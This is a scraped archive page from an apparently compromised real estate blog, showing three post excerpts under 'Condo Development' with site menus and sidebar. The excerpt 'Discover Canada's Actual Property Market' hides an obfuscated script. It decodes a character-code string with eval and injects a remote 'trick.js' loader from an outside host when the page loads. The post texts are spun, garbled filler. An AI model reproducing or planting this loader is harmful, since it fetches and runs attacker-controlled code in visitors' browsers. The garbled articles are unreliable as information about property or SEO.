	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<section id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Condo Development</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-condo-development tag-actual tag-canadas tag-discover tag-market tag-property">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/discover-canadas-actual-property-market-2.html" rel="bookmark">Discover Canada&#8217;s Actual Property Market</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/discover-canadas-actual-property-market-2.html" rel="bookmark"><time class="entry-date published" datetime="2025-03-12T04:08:28+07:00">12/03/2025</time><time class="updated" datetime="2023-07-04T11:51:14+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://4.bp.blogspot.com/-CLQgG1HJs0Q/TpMc_h5h7pI/AAAAAAAAAGk/51Ca486gqKo/s1600/real+estate.jpg" width="251px" alt="real estate" />Established in 1911, Douglas Elliman Real Estate is the largest brokerage within the New York Metropolitan space and the second largest independent residential real property brokerage within the United States by sales quantity. If your vocation operates domestically, it is good to acquisition cut price a department reasonably than of local province ending in. Eng &#8211; example &#8211; I purchased the dominion patron &#8211; the principle adjectival phrase (Heating Białystok) by which the positions era is included in the area.</p>
<p>If your role operates regionally, it is benefit to buy a division reasonably than of county specialization ending in. Eng &#8211; illustration &#8211; I bought the area buyer &#8211; the predominant phrase (Heating Białystok) through which the positions folio is included within the domain.</p>
<p>It is a good mo = &#8216;modus operandi&#8217; as lengthy as the corporate designation and key phrase are more midget and effortless to recollect. DocuSign&#8217;s Real Estate Starter plan consists of 5 doc sends per thirty days. If he want to come by a domain with the information SEARCH ENGINE OPTIMIZATION is I needed to create a site-polinfor positioning -+ or establishment handle phrase.</p>
<p>In case your vocation operates regionally, it&#8217;s value to suborn a website rather than of provincial province ending in. Eng &#8211; norm &#8211; I bought the realm customer &#8211; the leading adjectival phrase (Heating Białystok) through which the positions era is included in the area.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>&hellip; <a href="https://www.tanoshigoto.com/discover-canadas-actual-property-market-2.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/condominium/condo-development" rel="category tag">Condo Development</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/actual" rel="tag">actual</a>, <a href="https://www.tanoshigoto.com/tag/canadas" rel="tag">canadas</a>, <a href="https://www.tanoshigoto.com/tag/discover" rel="tag">discover</a>, <a href="https://www.tanoshigoto.com/tag/market" rel="tag">market</a>, <a href="https://www.tanoshigoto.com/tag/property" rel="tag">property</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-2982" class="post-2982 post type-post status-publish format-standard hentry category-condo-development tag-college tag-courses tag-estate tag-license tag-online tag-programs">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/real-estate-license-college-on-line-programs-courses.html" rel="bookmark">Real Estate License College On-line, Programs, Courses</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/real-estate-license-college-on-line-programs-courses.html" rel="bookmark"><time class="entry-date published" datetime="2025-02-25T02:27:29+07:00">25/02/2025</time><time class="updated" datetime="2023-07-04T11:51:13+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<h3>Property Tracker</h3>
<p>There are perpetrators of fraud who attempt to prey on individuals attempting to save their properties from foreclosure. They might falsely characterize themselves as having the ability to stop the foreclosures by taking over the loan. They promise to lease the house to the home-owner who, in time, will be able to get the home back. These perpetrators take cash from the house owner and then disappear; the house owner stays in default on their mortgage and stays vulnerable to losing their residence.</p>
<p>And now that you just’ve frolicked writing compelling listings, how do you get extra eyeballs on them? We help you sell your clients’ houses sooner and close more deals by integrating IDX listings into your website. It’s referred to as Listings Pro, and it’s now available for both existing and new OutboundEngine prospects. For present clients, click here to arrange a name with your Account Manager to add Listings Pro to your website. If you’re new to OutboundEngine, schedule a free demotoday to see how we may help your actual estate enterprise grow. The variety of beds, baths, tales, and so on is seen elsewhere in your online itemizing.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://img1.od-cdn.com/ImageType-400/0128-1/A8C/2D6/99/%7BA8C2D699-D666-4BD3-A1FB-335E13F310B6%7DImg400.jpg" width="506px" alt="real estate property"/></p>
<h3>What Are The Penalties For Committing Actual Property Fraud?</h3>
<p>At some point, you as the home-owner agreed to the terms of the mortgage and you have a plan for when you&#8217;ll pay it off and gain ownership of the property outright. As a property proprietor, you need to know in regards to the numerous kinds of &hellip; <a href="https://www.tanoshigoto.com/real-estate-license-college-on-line-programs-courses.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/condominium/condo-development" rel="category tag">Condo Development</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/college" rel="tag">college</a>, <a href="https://www.tanoshigoto.com/tag/courses" rel="tag">courses</a>, <a href="https://www.tanoshigoto.com/tag/estate" rel="tag">estate</a>, <a href="https://www.tanoshigoto.com/tag/license" rel="tag">license</a>, <a href="https://www.tanoshigoto.com/tag/online" rel="tag">online</a>, <a href="https://www.tanoshigoto.com/tag/programs" rel="tag">programs</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-2925" class="post-2925 post type-post status-publish format-standard hentry category-condo-development tag-promoting tag-property tag-rental tag-taxes">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/taxes-you-have-to-pay-when-promoting-rental-real-property-2.html" rel="bookmark">Taxes You Have To Pay When Promoting Rental Real Property</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/taxes-you-have-to-pay-when-promoting-rental-real-property-2.html" rel="bookmark"><time class="entry-date published" datetime="2025-02-09T13:40:10+07:00">09/02/2025</time><time class="updated" datetime="2023-07-04T11:51:13+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>Information offered is for viewer&#8217;s private, non-industrial use and will not be used for any function aside from to determine prospective properties the viewer could also be excited about buying. All itemizing data, together with however not restricted to sq. footage and lot size is believed to be accurate, but the itemizing Agent, itemizing Broker and CRMLS and its affiliates do not warrant or assure such accuracy. The viewer ought to independently verify the listed information prior to creating any choices based mostly on such information by private inspection and/or contacting an actual estate professional. Aren&#8217;t you tired of choosing from quite a few templates every time you need to create a General Form of License Agreement Regarding Right to use Real Property? US Legal Forms eliminates the lost time quite a few American citizens spend exploring the internet for good tax and legal types. Our skilled group of attorneys is continually modernizing the state-particular Templates collection, so it at all times has the proper recordsdata on your scenarion. This has been a superb thought, and is the core component behind the success of co-working company Prop-tech.</p>
<p>Another issue affecting the demand for Ocala rental properties is that half the people who live within the county commute to more expensive surrounding areas to work. Currently, Lakeland is a purple-hot seller&#8217;s actual estate market in the United States. Currently, Columbus is a red-scorching vendor&#8217;s actual estate market in the United States. Buyers should select their neighborhoods rigorously though because the $1,250 &hellip; <a href="https://www.tanoshigoto.com/taxes-you-have-to-pay-when-promoting-rental-real-property-2.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/condominium/condo-development" rel="category tag">Condo Development</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/promoting" rel="tag">promoting</a>, <a href="https://www.tanoshigoto.com/tag/property" rel="tag">property</a>, <a href="https://www.tanoshigoto.com/tag/rental" rel="tag">rental</a>, <a href="https://www.tanoshigoto.com/tag/taxes" rel="tag">taxes</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				        <nav role="navigation" id="nav-below">
	        	<h3 class="screen-reader-text">Post navigation</h3>
					                <div class="nav-previous"><a href="https://www.tanoshigoto.com/category/condominium/condo-development/page/2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	                <div class="nav-next"></div>
	            	        </nav><!-- #nav -->
				
		</main><!-- #main -->
	</section><!-- #primary -->



<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development" aria-current="page">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
